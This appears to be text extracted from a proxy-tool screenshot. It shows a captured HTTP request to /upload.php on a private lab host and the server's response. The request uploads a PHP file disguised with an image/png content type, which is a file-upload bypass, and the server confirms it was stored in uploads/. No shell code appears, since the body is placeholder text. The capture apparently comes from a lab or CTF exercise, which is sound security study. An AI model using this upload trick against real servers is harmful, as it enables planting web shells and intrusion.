 Request 数据包扫描 美化 HEX 热加载 构造请求
1 POST /upload.php HTTP/1.1
2 Host ? : 192.168.56.117
3 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
4 Upgrade-Insecure-Requests: 1
5 Sec-GPC: 1
6 Priority: u=0, i
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:143.0) Gecko/20100101 Firefox/143.0
8 Accept-Encoding: gzip, deflate
9 Referer: http://192.168.56.117/
10 Content-Type: multipart/form-data; boundary=----geckoformboundary9056ed8580b68f28cb370c3a554952a3
11 Origin: http://192.168.56.117
12 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
13 Content-Length auto : 7031
14
15 ------geckoformboundary9056ed8580b68f28cb370c3a554952a3
16 Content-Disposition: form-data; name="fileToUpload"; filename="nneo.php"
17 Content-Type: image/png
18
19 xxxx
20
21 ------geckoformboundary9056ed8580b68f28cb370c3a554952a3
22 Content-Disposition: form-data; name="submit"
23
24 Upload Image
25 ------geckoformboundary9056ed8580b68f28cb370c3a554952a3--
26
31bytes / 1ms
1 HTTP/1.1 200 OK
2 Date: Fri, 26 Sep 2025 07:50:16 GMT
3 Server: Apache/2.4.62 (Debian)
4 Content-Type: text/html; charset=UTF-8
5 Content-Length: 31
6
7 File uploaded: uploads/nneo.php